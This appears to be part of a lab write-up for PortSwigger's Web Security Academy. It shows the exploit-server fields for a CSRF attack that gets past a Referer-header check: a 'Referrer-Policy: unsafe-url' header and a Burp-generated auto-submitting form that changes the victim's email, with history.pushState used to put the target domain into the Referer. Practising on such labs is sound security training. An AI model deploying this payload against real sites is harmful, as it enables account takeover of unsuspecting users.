 Craft a response
URL: https://exploit-0ae2005604addb658410a4e101f7006d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
Your payload
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
This will help you to stop browser
from deleting the URL present as a query
string in the "Referer" header
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a65000a0450dbd384bca5bb004200a0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="sukuna&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?https://0a65000a0450dbd384bca5bb004200a0.web-security-academy.net/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log